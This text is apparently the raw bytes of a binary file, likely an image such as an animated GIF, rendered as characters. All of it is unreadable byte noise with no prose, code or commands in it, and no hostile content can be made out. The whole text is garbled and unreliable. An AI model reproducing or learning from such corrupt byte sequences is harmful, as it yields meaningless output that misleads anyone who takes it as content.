��(p7���?1��d*�A� � �ħ��$P;�Q�C�đ�82}�@�@ʖ�T�B�L��������ehp>��^��W����f~D^MXe4	R���(w�`�	 uE���pP�NN�i%`��1M9`zQ�H�Ǟ����2�M�03�~dw��Or��o*"9_��������uЙ�O*��T�f#�� �� �H���/��y$}�0Yג%t��0WiFZ���*h�����>~�M�@*��m��FR��j3ϒ�T�PM�T=�O~~ҟ$��C�x��&P
U����T ���4d�w��$ف>rrH���Zv2l��4%�S ��`�ә��=2ؖJ�4Z��_䒃j�	K��	Ġ��`cܤ	>&��@tg��� &_�HT�n�J$����A��ؒ
V$�z��'�RV��Jp�� �� �SD�Axy��Տp��P&�T�RC� k���m
V��m�?��޺0�Z��P@.��)/僜�w�QAS
��_���4�H;!'�/��
ծ*��׼���UuKRvTYt{���7�L�'�M,� �la6���V������ae���󁍢}*O�̘�F�#��᰾�&��ͱLe{3�	&/�q.t���`(\��A��Wm�X���d�6�!�݉�9,E
�q\�n���t�� �1�5%�-Ё ��ZVc ����:u�#MH��bX��3�1��I��AJ '��`"��+��hp> AY�W?	��1v��"��������R,(0�Y����u��G��`����0cH�ZA��H4����R�-�� F�3.H! ��@
��^����n�֮�72U�yo�5���di���ݟ>�S���{d	��'�t�\=��=n|��  >U�I�`�""tԎ@p��J���$�,��"��A~7\�h�-�޻9�۔�U�M"��h�	�A7���c2��;�K�?� ���ԶUD �xm�������Uwa�������T���ֈ��>�7���3��:�7^&�襲S�UhR�Q����u׈�9,�n�H4X��U�=o�񀡰��T�@�������⵶�"��_���kX%߼B՚�k�1��B��ӳ��\~@,e #���_�dЙp'7�k���_��}�������[� ���-Y� 	� �08�W����������'sޗ_~�B��{��~x7o+r� �t�$'�Z�F�V,@-��6|�FY�}(��!Q��f��+�$AFc�Rs�w��x\�rg�Q[i6(uED���u��   W�&�%H1q �-��-`�&>� �>4X�;�[<�~8�Xdu��7 X�m�F�V<P2eW`5N�g����*�Et>�,zc&ׅ R~b(Ue���n&zi�10T�p��IP`Z ��CA-�� Q��'�b�6B@[$�?�c�7aa�Q�ԈnFK`�cHX��v�b�C,�D^��}� 9Ur�aN9U��b�WK�:�V
n��M|a��6d�xa��!$ }W%E4�� �q���g:e&* }+P�<�h2�-�DK3�73�R��xPc���CWwo��UmnQ\�9(�:N#2�U-F�r8�S(�e]VD���$�����E������t:Y��U��0w�}�h("	��}�7 �Fp�hb�f����R��0�X&A�R��4"�un;#'< �A�Q86@��@X�r� ��!�b����Pq�8��f|2y�B]HBA�_r� ��B)��3�4&E��6�E�p�ȗ�9�i��yq��DP��o��V�c�e��e�*��%m���KB�d5����9q؛��q_�G�-`t"l��A��o��y�8&��*�+��2@h+�{�9Xx����% ��z�+�"D���ds+�aG��"`y5�Wؓ-WR�����	AN�}	�3&C��7�'Q���r<T=�a%���y�2k�H|�B_r����)�!�~�*��,�F�Y��.=csA�5`�a�D�B�cr�vf1)%Z���(�����`��Q�8�H3�ark$x#71C1����#'&�ttO�F���bZ��IG��}"1L4-�A[E��r�CLW�;r�>brW�c�y�~l�ID�9�)D��+��"���`t�A\� %u����6��I�����BE�Q.�gbj�&���E�7�57��p�Eh��l��������F"*��ٍ��~~�G� "����`�Z {{�cv60~����rf���_���s�����RpM�5��7/��lf�}Q #� >WBTf������
���9R'����%*E'8B0�i#��=@���5��)��$_�?�t?�� ;����#+�d��]q~�{�h����q�o��@�Ѕ��N�!_�3�!K�Uu��ɬ�u�HU��v~�EM�F>�����-ƺ:�%b��F�b��f�J���a������b�u.W� &R@������R���Gz��fy�꫏��D��i%k����hk�j{9����m��U*6W7�Z'G�}1Tj�k�:e���X��b;���O�˸i���{f !�(}�mS2��
� s��-/�F+�[�����������XU��f�{Q��KnKG@�S���,����"lGY�/F;��+��;�&J�I�^�g�K��ۿ�,z�rLcgh�l�^�K&9��4� �ۿ<�\��ۛ�뿽x���Gk/�9��Ѡe�@!L_�y�N���!&�¼I�l���7̿,'�:&��߉E�>8jus.ͺ���5��l�7̸ �z�PL��ď#��-ˁ�V�^�g�3.������M�Ƽq�v\[�{���#�z�����m"�Lh�;���+�l��m�\�9xi�Wl��<�h�'�,%{�3��]!<�Uɐ)��Lɤl�9ؐ6�Cť����Z,���\@�RJ��f����ܔN�;�tܭs�ü���ĆR_��H9�\_4|���h(��l��<ʨ;O�kLr%���Rȟ\��������2���	��Γ�M|dS�u���lyϢi"���8����� ������w�K`CǴ�,�|^�Ѡ�-�\�L��Qd�������-�q�� ��+]��[,}(m����m�N �
�����QC˼#�;��?��ۢf:��7��/=��h�tp5�!�J�dq���
M�kV�l�Q���]ѐ������Z��t��Ĝ�#ݭi���2n-��{חh���}��J=$M
�`�ˡ�� �M =�.����|�@W �=\��~��J�с�q���M=�*�Ѕ\�7�Y=�k��j���MK����
��(��Q�9M�����U}(�����Z��l 	��hpsj\��K��l޿��Q}%��K�R��mmؽ1|����jpp�q`����-؃-�����M��a�m�Ji�߭Ἣ��-��wr�@�����ݽ�(����� ���Vu= ��	��`��u���i�}۟L�}����Q"�Yq&�� ~�
}�x��(�u}����1��a�5���W�X4� � ����}��J�� ��h�fl� ��m�ݪ� �X@�$a�!n�7^�l� V��T�uת䆕nZN\�߲N�PYg�֜��0�.�I��F���Q�qu�t��4��~��ܷ>�k��ح��j�ڑ��v.����`��?���Є�����'������tp��|��#�mpG~���[����=G�Ր��'�ep���V����<�L� ���W�$ϼeP` k��N� j����d�n�����o������>����*o���=�O�"���t��!�x��^�$�U�a��S������V ��pT#�w b����7���#M?�L�f)_��=����@��⬎B>l�f q�#��,k�>ŷ.������f����������p��>���/�����ףּǃ_~�S�0��bW��'�m1���������l������p�Pkވa�	a��^��O��_[�N�}���p��� � -ZD�͗/W��S��%N��"��(JL���G��$�PII��d�2�K�1��TRӦ͙�.� �"3WԄQ����k>�1I�5d��q	J�U�Rܹr+B4��؃I��-U�E8$͛���9Ō"6j��[��҃"�l�f�_S4���0$#�DC��',V���ۇWC.����3
��(��F�����a�$6��x��:w:��C����]���ΞUʄ���D6᜙f�B�`�<���)'��19ǿ$�F�@�o�`�4%)"���^�a�"|�N��\�飸8"���4h�<��hd�L0A��l(����8<Z�����K�:��⬙&d�A��:^+� $�̣�8����i
%�A37��H��B�E���&gj);L� J0��:�r���O�+�Zb�*7j;9�i�����ٮ�N��t�$M��r7q!����
��#���`�<�.����e����#�/�/�J%u6���%��CI�м�ɫ/�c��;ǻ!66 �8-�sZ�L��s�>C���7��A�`SU�4�RݮRvw���W�v�y���]m2	:i��
I�-*�B8d�:r��;h��w��]��A%#��xp.0�XCD��X�uۍ�dx���y[dK�鲬�S.��<0p4�0��k�Z8�)Psxe7z��J�N*)�ጏ�F�(�U����H7U�ۭt6��}�喥u�E��T���*Rn�Vo���8��`H A���n�R�������l�)z���F6��@Ah�2��d���"�Ѯ�P�۲f���J&��Al���N�7߄/��/�̋>�1ĠbxRI��";Hֺ���x�-���5� 1Py'�N�X*�&�}e�G��w�P؃ j�A��b�q���i@�0�)��c�懐�yG"e��D"�C<$#�Z�.�I���Im2l�P|�/����������iVٛ]4�ؠh<�@�Z��	��?W@aB�3���e?1�@ʀ+L�y�6��=��[U��� �`_��̪�9�y����tP����6 ^h :ȬA=T��P��,�Z�v@"	;X��q����F(�	�H\8���%�2����\ `��j���!@���>�!�i�Ukp�� �e ]ػJ@eȁc>h��6  2�\��f�E����	��%��"H���	�[��:3� ���١ ~F\�<60Af$��Y�����3��!� �<��
ޢ�\ a�"&��fn�Uc �&�lb� �&7㦙h��#1e^^iNBBYK5d �@��j6 �{z��|Cy�p�=��
F�'EX0P� 8؎V$�	���R�c&"�bR3�T�SJ����̫M�EC���B��f���
�t#�ә�2��A��J��?��G4(P9H�/V#�2����!����M���E&��Q��V�.�U0��M�$ ���d`�M��4$��GA@� ���`�0P��59�N3�m}�����\ DD����R\X"�^&���N��f�Z�FqB��RTSA7;�D�T���n����C;�a	("d�� �WJ_����� �o0^�S��R�rQ 搆ξw��Q]%�2h������1�q�����7��.��}'�-L�J�F��7�R����`I��U"E($�D`��0f��d)CG)i8H\�Φ���K��>��!%K��fy�� l�'�����!`� x����A���)Z����!���>d�Xƞ0�se�"dI��RVe����R6�J:ɻ޵b&�Ҭ[|�����o� �[���Gx���Z��j&s�C�hAG �x������FU�Ԃ�M��*@�`-`���C�k�βd�Ƞ&u�v���J�WD� ��i:��d���(��*v�	�no�o
���^�Y�Vx�J@K{����,hA���|ΰ�b���9>$�B�Z7�1��x�����V��;���jx�z�<��,���]�GPk��p&�N�}����.���c�|�A0��U�lo�kg��a��F���P����=oč QK3������-�=&qM���{aQ:�$" /�X�sDj��o;��i�8�=�����ǜW��M�r��@9��YF�:^O�U[��j}�Z�3�{1���'�٣�o� �k�C=S=	<�2������������y��@�Ґ�C0��DH/���嫼+���
&C�7q��~��b��G���^��V7��$?|窂���뫾������N P��C�	C�!0���&��Z�*J��߻5D���z��<)��B>��Ū7�8e)��;@�> �Qh�tK7� ��	���?���#:}��`/k��B�	p<�@�ς� �����$S��;���:C4� 5\C6�+���C�� 9��걞v�y9����#���?�Ӓ`h�B-�����!�/�4#(�L;K��J�DM�DN�D�胐��U�I�;�2*�(<<����"	�8�AS�E�X� �E����*`�=�˵�385�#ī\\Ffl�Jz	�$i�Fa��I-�rFm�Fn�@:���$���n<GtLǋ�Tu|Gx��բ���G{�G|\�|�G~Lǀ  !� _ ,  � �  � �H����*\Ȱ!�'�Hl2Q�Ë3j�ȱ�Ǎ��Q1E��'0�Ȳ�˗07&qB
�%P����ʘ@�
ʰb�	(-$A:ŀI*�8 e��X�j���ɝ);���$TX(Ku ��p��=(�j�j��[V�R(@�"�S�s+Zw,�x+�1����7txC�ŠCk����U�0�0 k��"-l!��LKO�;t��%�Lb�R �1�T{)��5��Ww��;��d��!$���� "o��o`r�È���c����a�U!hW#����<�^GQ�}��D߃0���~闄I��Z���T�����@kB���UdX���A\k���<2W�	x�k(���[6AVaޭ��i#�U4Vy�v���{�M���?�ԁI~�^��Y�An'@g����`U	�%�V�	 )\ui���. �.�#nE2�fO^p�fjj����1�JzvZa�K�6"U�B�ق�wS[S���Ahf�<�`��Vw�U�i����S�n���_=р~<eC�c��]Ԑ�:�!F�mO=�bH�V��1L4��6��S(Dg
��1��x����������Idw覫J��K"R�u�Y�d�& -T{��(TP ����^1���c�i�w�A��[Q��	A���jXX
�Pp5��LQq\���Y@U�_���)��c���Y��T�L�p �}��SLB�eb-Q��j���������sib��Y����� �<�I�M�Dn�5`�K�՟r�ip��e��_/�J���Y8KU��)�oҪ,��=7%�&��}��ـ�H�n����Tg���Y6%�Ĕ�J�ANg�k�����Ǔf���&���p��;1��+�$�;E"|0 �k�Ի�$���o~�K ��ǺB)A^���\���0@��:�"��D	)��	�r�"e�)4y��r��ʇ����b�'���!����� �G�����h���I��B:��0d���3"�	��{\ЫnՄ)����/4�6@�����dH9������(B� #�Jz���+$)�@DR�8QDmr�����,[4X��z �%��|t���H�,�aqPo�Ngg�яE�!��9�/	�K��zR$��5Y̤.�(6,��5�a�	σ:���]@�^ ��g�	�U��K��̦�hT�h��26��':9��L'`@���/� $g�%p�,�L'q���,I!�A�t	>JP�`�ѤH溄�/y'6�ɧDC����*XA	��L lh��H:O �� ^y�S@["іBO�+EJ�#�dz���\J�� 
h���A�`�S���m`���+yJժZ���Q�@i�N�	K�S8ɓOqMoz���@@`��em9� q\�6iQ�F|������sbI�UKX��%�f|�L����jE���c[*�(� �v@tj�1����2�!� � YJ�
 �AYe-Y���vb�)B�z+pKT�ZEv6
� �"�_^�Q)��@�.`d��fV
jHce2���i$�)U�lKޕf�tI'�ӿDr CHT
�9����y`@ G��R�qs@x8dBp��F�f�c���(З�����(�؂�1��y�_%��l*��W<�E⼀�q`� е���t�Hw&>1
6��-G +��℄*V.Z�����&��0
eW|������Ze*�l���Q_܀<����J��W��6�H5奪�5���I��J�ld�4�FxS����ɚ���6�Q�O�x�����Ptv2�� @���t�q�ϬL����d4�6�|�2^�/U /8��ۗ9 :���2C� ?�@R�v)Q��٥�sQ�%BxP��W��B�yY
0A���c.{I�q3���������3����І���bT[�UR��ǲj�^�r�x!%4H&�|�[���`���� �e��X
��η�wIP�֞���{�N��	"�8��L E@����c �!�A�XmK�hw!/��s�͂੥�>t���r�G���j�U��8�(�"�9\�q�6��&=�K�#��@���hn����h�wY�M3w� 0���a�u��"��ۓ�҈p�8�|��kO�M};�R�_)�W%&-3׬c�Yg��9M��ǂ� �'/���!N/�a��� &�\�H���� tA�B�5�\� UglR^��(TӉ��y_Xֱ��O�<�疣��E?���l\� �Z0~�r��f�7�j�x-�w���"�B��lUF�|��[�O*�4�d)��r�Tn�0�6vi8��wW�5 aa"rv;���.�y�a[%R�[8��`%�,d� -w"T�_II WD(OC��d�!C�,/2o7�3�g�����QV�sguJ@B'e(#(ޓB�#P�+�V* cs_ O�"3 �Q(�*�T=D&&�tѦi�h�姃؃axN45 ��I
eK�7d�:H��[�S*� t�_<�LE��T?=� �W}-�N}_�/�"�hh���W�[0jdX�&S�r@b�y��C0S T�!�qR�p0��GF H 0�l��;�!1�(Kp ���!<�s�!��RF��o�x":���j2$,$B8�"�U�Y��`#@H@d�"E#<i�b�!@�rb@&yJCs�a\A��g�B!;K�4HT9/�<�Y��$@T:��LZ�2���*�b^�,�4��b�^z	bD�h! B�fYc:��-"pI��7p�/�usՋ���G��u� U"fQy��T[�I��y$K��B�D�{uFe�Wɂ: K)���8:��!��R�vjk��C�o�j#4��c_wofLp�_ �,X`q#)��Lç�q�����m���YSdYk+�Zb/݂��O�$�:�L��>�R0rQ���1��.�a��5�R�c��iDLSH]�{xB���"t��G��U�� ulxd-%X1��6�S�����5db�#3_G�4/
c��af ]��da"b� I2@�T���������LY �8W0��+���BWg�}a�K!)��6�rIs�n�A����iPVr�A�~�J:E�RcK�J��6afU���$c ��q,"���QT�C��LjlI0	y!�,(� iC�[��9#9��f8�1P��3�5��FHJ�˒KՇ�Y7E�*u�wē_�)16:�e��da]$:͘�Β��eLd�¢��4'�'4
��a*u�t$|G��$Kpk�q�xƣJ3+h�'�)s�Ȧ�:ejx�NG���"QRnmjDs+!�%7��V=x![��c�Wk�G���4J��z�F;�*xL�$&��wo��g�IQr{O�/��<��*�"`��J�1$S1w6҃��,�g0�w+��n}e3x�E��G�i^�9�d�n�
����ă�Q�Y�O`/�v"���fb0���G�4B�P�9z6!��F�Šf�A�D��F{�!K�#;��F���+i4�qh�+:�jZOqZp;�~�sc�k"�j|E��j��I�ytі �N+��d5)��s���f����%�>��`gA3r��J�q��,r�l�����:���f(�j��F2�~9��
�vR!��,BQCN�h�BS���+�8���Xf�[�J*d�eQn�ŢF�=>S኷�1z0�h)��(;���m�Xj;�ª���L����U�ۼ*3��E�ۥ&���$RVk#���� '���SxٚE�[:H��?O�ֲ��hflC\��u\�Uƈ���?!�P�v!����EY!Q�MjB���{��.�X�,@��$�Z�V"e����m'��gq0����s����nra)��8y"~Z�};����6��P�R|����GQ�T��&k��=Q
�#�� ûS��n�ƽG������l[�p� h�z���[b���ƴX��O�d��秚[��y�Wϔ'���!�I��A����׻>\�yr<�����<�&���#/�-$j��n���G�W BJY�^L��F��5b�n+��z����,'˳����&��!��A[��y�j�z�<���"�Ȱal�*{Θ<E;��+·yj�dr<#���� �y7����,W������餶K@�c6���Kи��[�A���Iz�9������m���� ���F�ul�Z�K���<����?L�8�9=�]���u����Q0)p  ]u��P�R��Q��l�1��H�>�ӝ*��,�grT}�*;�N}�j���\=��� �)S�,�ٌ��e�i��4�փM�ۼVT��W�1}�1����m�!�р]�p�Ξ]؇�Ӑ�l���j`(=�|�m|!m�z�Mm�fM�h}�,��hP�f�WpW�Nt �]��m.! ��&� !}�oM���̫�R,�Q| �����qp�v)��-�z� �MgQ���pM�1pO��m\`��j � � 4ڬmM՛��4"� u|���-� Y,�d��������f۱���XP!$����8��W��pp�j��ն�m����>
n�i��x�3�� -n��9g��2��+�]��������>N�2=C^䁠:=S��B���q���M��]�=�eܪM[�`��m%%<0���g�枍�m xv�}�`׏�p`����\I����>�m�� e�v�[���M�QR�����|^�h�kM ȡ鞞ߋ]�L�M�mrqA�s�����T�Ӝ�p ��Q�Kl��{����aa�ڞӀ��� Q�p� �������2���N��g09���W�0p��.1�u�̍Ԕ��~Nl`�p ]�W �e ����ԤB�s��a�?�@��''�@���~s��f0�nW@!���X�p!�ȌNj��h���~�	==a�_`p��^� �0P�mv���W�3K�y����\��a���������߾g��k��	����D�oB 	q&p��>O�=�j�c�����N[��, m@� ��'0D`�@��A��P��?=q0�ý�������	+�����k�`��oo�����l-���P!]r�@ �n\������FnP�!W���!������!��/��L�x�e �`�@�������q0�D���� ~���~�	�[� ��-��A�>_��� �K�)��*l�,��hQ�E�dC��G�!A6Y��I�`ܬ����)zLB�H .!�乓f�A��D���3�,`
�
��`�����\�H�+Y�[v�ՁW�~�葎��)\Pw�P%y���L�U/RƢ�E0ej��@�%��H�6)|���1Ӟ�w
���b�	<zde� * 'T�4�X�?n{Ti���50e�-��ݻD=*)�f�@*RT!� �&l�� �QЙ�۬�؊��Jށq�^r�(�� ��W[f���C��8�.� `�j����,�&�b���z�= �r��5dRC�r��B�'�2i?	'Rm�8jD`3����@k���������m������3*����2����cCW
L-��T�12�m>�Z�=�>"Q��(��G: r����2�4�$�HJ0��+��rQ-��281�4s��B;NM���+���ґ��ʐ�
B�����s)C��0NdO�4�xCGeң<�Ct�*�6�F���H)U��J�*�/�@�d��y��q
O�X�V#e5	�XC�ϣ[� )6��S�a�XF��c��D6�e+?Q�V,�`�!�(�G�#S'�m�A�2�R�M8:��t���^��7ߗ��7�1f64�eΤ�� ����Ap;���p,�8��z�/8������*p`�a�O$�D����� ч(t"���`��|S��Ƹ ���x���E��!l�4ok	%�P{Ќ��;$L!( ���:�� #K�6������ M�,
�+����xO>��,�N��?׶I �=�0�� �>BI^�Ƀ���og�9��W����[��J�Zp����+�d 
*(�b�c���9��qt�k}c�KH��[أPA��� �>��%���<R�K�%9I0������Ԏ
�;KX(��� &�̹BB��}��
Kx�)(�7>0�V�p��uA4 b	^ �$�����i�C�DV��KM��ȺC�����)��PX��M�~�ɊlU^d�Fт
r��)��Y�U�HD`����$!+���q��g����z���7e�&���i��P��ہ�-8�$S瞐��#������|!V�a b�9�+���@�f�?�"؎r��I�*`��8�eDw�e�� ��4!�1�ۚN���f� �4��š�H�
�s�@��V+���iJ7_��	���ӆ_B���&�`�I` �<1aA,� }r�$"�$�ν�8lԠB�(���cy�JZ�	�v-�2���M� �Z����P�� ��R���l�� "CK1��E�Gŉ!��Pf1(\,����F7A�'~��N�@�f�@NB$
�!jC�B��0{��zR���IHA(&��A ]��@����.G�&�|S��gR��H{��l�$x�6aM2j^�`�5 ?�H1�n�E�!y�҂,�E����e!�
P ��U��͂�T/8tj��J��%�hH�"��2�=�z1(���X.i�5���-�I뒆2"�F��
t �>�Ъ�_6��0��B�΀�>�reh��`�2�����;X��g3Ԉ�%#Z����lx�u�܁7!(^�ן8� @�d0���|o��s��W9�E
��Вΰ[�B��e�����!H���{�{�+�s�����:ݗ\�;)�8���D:*C羻�%��8��o��*���e&XE}aX|b��I<Y���.Qe.�PTD��yKowDr�P<��e��Y!�n�ڡ�0��By��S[c
(T�H��}Yӈ.(y��C�i|h�&z��>�}���A:8�Z��3�29H��.X6-7l��`�9��5�a�ݝ���pB���h��hc:߸�6�l � ����+��e��2~���+�iٚ#2i�f�U����y�XU+Y�_�:��W@kvG@��n���蓣�9�s'<��G�P�/`s�i�v���i�u�:�]�tA��R��aG��R|���F� ��f0D��rE�|�A8Iu�A�LD��覷��w�kO�]9qŅ��<�om�^/YW��'�w���&|H�����`�^xMztR��BE�`���g>�}�|�=�y�{�1FAa:��U��)�)�o���i�gk{ܛ�ت�����I0�}n�'~�;k�]ű	8���G_���.�?�?�`���~����_������~�?�ׅ-��~��_�����_��?����������C��C<�L@<@��?d8�L�-X@�?�{�D@<�@������c�@�?�|���;�-0���c؂c�?4�H .�A@(�ă���A����B,��s��� B�� ����'��)�%l��d@�-��8��:�3�����C�2�)4��8��@,�2$�8t((�	dB�;�H�3�C�)�?���Cc84�>\�d��0�4$���L�A��-`C�D8�DR4�)����c�Ù*E34cB&tC30�VtE3�CP$BQ$�[tE?���1�;ƾC��Ed$ŬTl?U�,h�c4*0��@$k�FO\B�CjtFkĂ8�C�k�-�sā�hFm�?<��f<�f�Y$�-�Ed��f<E+�@Q�Fp���C��F3PG��G��2����# ����-�Ⱦ��|C�kHP,ȋ�H��y|?�\IY �c���H�G]�F�,��<Fhd��sI�A�<@�yC��;��E6��<Ƣ4� �p��D�B�I�|�zH:�H'A�1�E��������J!?\0J���@,x\/]$F{Ɍ�\�Hg�I�<J��K���ՐJ��J1,�c$�	d@Yx�v�F}�K<pǗ��|�ʬK�Å�<�L[C	A�;���]�H�̚ь@(����Jo��$ͬͻ|�h|�b�E��$K�<L[�IM�Fa��4F�:�F,<�m�M�|N���THgL�Ԅ��J������H�F���\IՄ���?<���N?<OQ��n�HdΖdE�i�\�� :�@��D��5��TOS�K���H��<O��P,��TEDP<(�tO��Z���̅-��ډQJ��=�?�]��5C����:�Q"�,q�G�Q��"�N[���lR"�L���UҌ�RZP��̇T�$����� ��P�$R��R�3eӽ�H�R���sS.�C-U�HpS,��<�R+����?���Rc� 4$�=\TF&,RA$ G}TA �.��9�T���L-���QK5Q*-�"݂G|�2X�/,	Dm�=LU4t�;��-%GY���S[��M�ԭ�NSUC,�^=�&�U4�Ld=�a�J5c�V<UKMI�N��=��8�Ue��G��t,Ud%�Q5�f��&}QG%�o]W[=�[�VAm��5�U�UJ �E��S*��[8X�u�BX؅��2%W�MX���2ł�H�L�EX��Ԁ�Č�؍���Wc R[�ɉ=� M�[�X=P,,�QlP��X�P\e���ǐ�X����ٟ�K����WZE�X����l�\���L,Xv�XV��%�M֪�Ygtڃ�@�M���D�-ڪ%O�%ێ�T���YRLӐU�O��O�<���Μ��ܳ���!J���'���mdۗ%�cTټ��L�����S�ڸ=��y�~���]��۲�ګ�F0ˆ���Uݫ�FU�M���K�@����;�|����]Y�����L�eU�U�1��c�Z��c����^��^����3M8�Ս��ޮeJ_��ɫ��	��d�1�J�M[��D�A�^;ڂY0�Y_��	�_�ŃZ N������l_�-]�QƵ��_�՚~�޴DJ�Bj�L��_�߰�Aj}`�SY �߾�;���]	^�H�aG�^O����(B���D`����ܾ�ΜDF�u^�]�g$a `�X6��lD�Z�Z��'�� 5X��b>���.6c�-��ȼb2~cD�]�F7�b2NGF?6& ���3D���_��V?���-a8�B��;�bw�C@Xc6��>^d�c���VB.�����dgZ�>&e	�S���FR��V���c9&G�k�Z^7�y_�}QR��3��Ue[��RPC�e`&Ga�[�����Y��v��PTF�J��cF�hF�2B��fFşF@M�fC. �kg���Y^�2� �Yt��uga��!� Dgn.�R��}.lFD<8�V��h�f�V��g�n�Z|�i=�s��h�@�����d�]s�h���.`�FgƥV����^�h茞��h��it���i����鞖�s�h��i�j�Nj�^j�Vj� !� [ ,  � �  � �H����*\Ȱ�C�M�D�8��ŋ3F|ȱ�Ǐ C�D��bɓ(-�\ɲ�ˇ)MʌI��˛8s��9��ϊ:�
����Q�C�*%)��ѧG�J���L�4Pbr�՞P�ҜJv��f�H� 	�K>XK�gٻe
H+3E�	L(B���`�*ވ��B�I�vPX����+,�����+v|�@��`-N�2�4p֠y+�P,��!�h���>0!t�ӹ��0�rS��}{x����jr� �`cC�IR� olw`���'i��wv�۹/�=���4D�DV�� Z�VL���5X�b�ݗ�K���Wa&1q"$P�Y���DF� J�h_��]��1�؟ �ۀ@�=�Ą⭨��Z})�o2�%@�A&��	�_�b=��C`V�d�A����z�=9Z��dA5 �VEv� ��d ���
j��c�	�B}�6��EљWX0���^����i��ѵ� q	��WU�Z4�kN`����Xd�"�i@�|�k����zX�1L'+��V������+L������Wh���d�s=��s5�m pҶV�V*�M�-O߂+��gU1�����vj�4��������.�Y��H���m�	Y�Z!&��v��
��>���( �0�f^�����V�ũrJ,3tbk�G(���S�	@���`Cf2���!t�W�^��w`.�`��=`��<A�BJl�@e�9w�D���vz�[<��D�����[�'�V3���8���E{$�G�8@ǌ�iwo@: ��f��(��"��������A~^R�a���Jh�q[ZW@��g[ {н�a�*h�;���k��ue�5�F��7����F��p���/���j~�!_Ab��@M�q��R��CE��M{��=�S�ߤ
�= b�{s��D>�'�g0�)��s0��34Ӆ�^h�l��0Ѓ@�[���)&��29���ؗ!H�\9I ���( &�ض�� *��A�J��&��0��
�R8��.<&�A�> B�$ C`�m����� �@!F	�9 z��Ca��0.�Sٺ3(dq�t ��l�=1���D�`�`�9�d|��$D���@�5�jEF"ll�	 )!�n<h���2�,%FX�"�i&J�q�Б<���8*­��� �T���*0��i�1��`�qe+?D6�����q��p)��~�
����isKR�3Oⴆ�Go�!�W5J'h/w8����+��~��	��C<��ߡG���1��IW�VJӚ����S�&�8�@h���j��,!�*h�Ra��� '��~�QAR���'�9S�z��7%X/�4�����Rʖ ����~�� ��g�,�z�Ā�k	ˀ\T VU	��M�M��{������_&V�O5���2 "���E�B]�0�4��9��,] ��Dq��Y�֔c�"S������������y���r6��j.���H�u��BR+0��|��q1�d5��e�z����tK��&E%[��=�7$$�b�������!Xs.�AT#���&UGl�$�r.�降!�j]-��q:����ʹ���5 k^��I�V�@70(i}蕦�=�2���6a��b���y�	���A���Φ�mA�vS� B�� ��0�6��$�l9�b��~A: �_r�G^�G�k����8����ͽ��#����(M*��8��%�Fd�`��x���6�i�O] j�%�g�#��8��̫����w � �p�-O�;�d�<YƳ.���R,8Z3P8�-��p܀�Y������܎boU���2bP�Y�O2C�_޵�D��kfp����"�$��� �9Hw� �US���t� ����pu����;����U�"�.]X �F�pg�y�M@Bm��e9+o� �&ؽ8z��ݢ�'��h�:`��>����\h]{^�Ք��val�2b�zU"�Ehb\Ύ��@ߟصܦ���7i��W��!�hk>�I��*��ZE�`�j��:����֓Z�4Mܵ(��nޗ�w�T7����V���Ⱦ��A��,�Nε �mz����Q�:������vL�m�6�u�����uJa޺�ȥ�@p�sx ��M��q� �����AL�bؒ�z����,�M��Rtv��'Y/�5�#�25~P���wO�T��q��J���r�U��vc�o�e���Ԟ�e�!	���z���*�
t�T( 6�=�n�vM��6B@c �in"��(]���~	�^��S��uF&Y�q���A3|�IeWu��"� �uܶ��h�t#@�a~�FoAj��l링N��d�W�!�a sf�'�����*�?��SM1�n$P�e�eU&��TN�t�y+E���y���V=�u��2.g�0��u�<�E' 0�#)Pqd�`�f(�7~�,��6GDrV�D1�PM�QX�($4i1&���EQ�%Vi�@Ŕ�`�f�s�A]�D��>ġ~v!5q���'��0B%��Z�kR�G+��e%&`GP��QVG [�C58�pL~F^�:��X��4�1��.n���zUs�g}+�0�&(@�e(�X� X6��A�`���uWQ�'����y}�EnA8�!4!������7�TD�\Tc'lo�Y�1$Qx=�T6J�%l�'���qX��'u��*Y!"2Y�C+4�I�1���KE��]�5�B�4k� xu�!Xa�8�Fw$!zW>Q>�4)�0C |�)d�:]5^g�&y�$�O&�?g�"6�-��#}4&`�x���GHVd@yw��ғL��s-1�j�SqKu+ �~�Z
d+�s@�g����GSsd�^��?i�y7�q$Ͳ9^sΈ,�6�	f8"	�IS�_/dZ�C�ByOWr����w�'�2x<N�@�q /�Z v��}¶�!��� �,�d2�� �2U�6"����4m�f�񸝨�;�Un�H��_�#�b�C���A�<���h.��1n1.S`>�7�7�$��'�U��S�)��)u0<4P�1�QIZ$A_A٧QLA(�SK�xā�$�!�e�N�Z)�Xu�yv���fn��c��R;�r��s��Z) C��K(� �.�I_Oz�L��pڤmZS
eq#�/u�;��l!�VTe7�o\� ʉ��#å���J]r����:�r:�^�LX�"�eg�ux/�,N����T����	�'S�%���I��:��ʉ�y�UD��#��/�3&���f]�ߖf�cF�\ᬲz�eY<����ɧ0��Cב�W���p您� ��a�r���]���Z��
�[��)#�H�ac�_�q?��Oy�|�3Gs-�E5r�,d2i������������)�s��j7K2��/�{-��ת���5��p8~h2qi��[�6�;V5#��4U2�7X�!e�)�}2=pᖦ:U��6��"�r�T[�V+�j�g�7!!=�/�2��x�A�1{�M�Dy��xRzp3�)Gj5B�W{�x��QJ���%�Ԝ 9)�!>��(�Ir�?EYc3p�y Z��cYV�4��Y���7�hwY����e^�w�q��CO��]2���������'�&=�{�������������T��v�,[D��q8	��&�5p��������C��ӣVۻ��8�{��A�gvQ�Ch�w�JB�ɲI��P#Y�C 臢8�;"$������K^Dŷu*�y'�L�*����`��1���'��h�� B �
� ¸����q0����@��Rc]J��
���dO@�	)�6���2��}ý��V"<��Px4廜HV)\�x7!+�n��X�ه��E��r=��"*D��Kp�h\�#,�Bf�):t(5X
�p�ךg��8&�" �.n�2��#�sGçƷ�Ɗ������*,��	�M����*�1E2� qY$YA�lfD,RƋ\ʦ,�ǘ^
1�R�Ʈ�����Ҝ S3�� ���ض�����{���E<a2K���S(�ߡd,[#Y�9E�w���»������$ܢ�{̯�Ⱥ˰�>P�(/�F  לy����ϧܻ���I,�eq�2&4-�2�\�+�]�kl��L�x:��� S
